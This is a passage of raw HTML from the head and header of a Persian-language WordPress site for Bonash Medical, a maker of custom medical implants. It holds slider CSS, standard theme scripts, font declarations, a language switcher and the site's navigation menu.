.ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-180x180.png" />
<meta name="msapplication-TileImage" content="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: ;
 color: ;
 background: ;
 padding: ;
 border-bottom:  solid ;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: ;
 color: ;
 padding: ;
 border-bottom:  solid ;
}

*[id^='readlink']:focus {
 outline: none;
 color: ;
}

</style>
		<style type="text/css" id="wp-custom-css">
			time.slide-meta-time.updated { 
  display: none; 
}
.main-title {
	display: none;
}
.entry-title {

}
.post-meta-infos {display:none}
.wpml-ls-display{display:none}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.5
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: انفولد
ChildTheme Version: 1.2.3
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:171-PLA:26
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body id="top" class="rtl archive date stretched no_sidebar_border rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_8757'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_fa avia_current_lang'><a href='https://bonashmedical.com/2022/01/'>	<span class='language_flag'><img width="18" height="12" title='فا' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='فا' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12" title='فا' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png' alt='فا' /></noscript></span>	<span class='language_native'>فا</span>	<span class='language_translated'>فا</span>	<span class='language_code'>fa</span></a></li><li class='language_en '><a href='http://bonashmedical.com/?lang=en'>	<span class='language_flag'><img width="18" height="12" title='En' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='En' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12" title='En' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='En' /></noscript></span>	<span class='language_native'>En</span>	<span class='language_translated'>En</span>	<span class='language_code'>en</span></a></li><li class='language_ar '><a href='http://bonashmedical.com/?lang=ar'>	<span class='language_flag'><img width="18" height="12" title='العربية' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='العربية' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12" title='العربية' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png' alt='العربية' /></noscript></span>	<span class='language_native'>العربية</span>	<span class='language_translated'>Arabic</span>	<span class='language_code'>ar</span></a></li><li class='language_tr '><a href='http://bonashmedical.com/?lang=tr'>	<span class='language_flag'><img width="18" height="12" title='Türkçe' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='Türkçe' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12" title='Türkçe' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png' alt='Türkçe' /></noscript></span>	<span class='language_native'>Türkçe</span>	<span class='language_translated'>Turkish</span>	<span class='language_code'>tr</span></a></li></ul></nav><div class='phone-info '><div>تماس با ما 86169 344 - 026</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://bonashmedical.com/' class=''><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" /><noscript><img src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' /></noscript></a></span><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bonashmedical.com/company/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">شرکت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/news-events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار و رویدادها</span></a></li>
	<li role="menuitem" id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/products" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محصولات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/patient-specific-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای شخصی‌سازی‌شده</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-9395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cosmetic-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای زیبایی</span></a></li>
		<li role="menuitem" id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/reconstructive-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز‌های ترمیمی</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز جمجمه</span></a></li>
			<li role="menuitem" id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/facial-implants-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز صورت</span></a></li>
			<li role="menuitem" id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/mandibular-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز فک</span></a></li>
			<li role="menuitem" id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/tmjp/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز مفصل گیجگاهی فکی</span></a></li>
			<li role="menuitem" id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/subperiosteal-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز ساب‌پریوستئال</span></a></li>
			<li role="menuitem" id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/gbr-mesh/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مش آتروفی</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-13442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سیستم ثابت‌ساز ستون فقرات</span></a></li>
	<li role="menuitem" id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">کیج های کمری ستون فقرات</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://bonashmedical.com/company/articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات جمجمه</span></a></li>
	<li role="menuitem" id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/maxillofacial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات فک و صورت</span></a></li>
	<li role="menuitem" id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/other-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سایر</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://bonashmedical.com/frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سوالات متداول</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/surgeons-frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول جراحان</span></a></li>
	<li role="menuitem" id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/patientsfaq/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول متقاضیان</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bonashmedical.com/representation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخذ نمایندگی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://bonashmedical.com/employment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
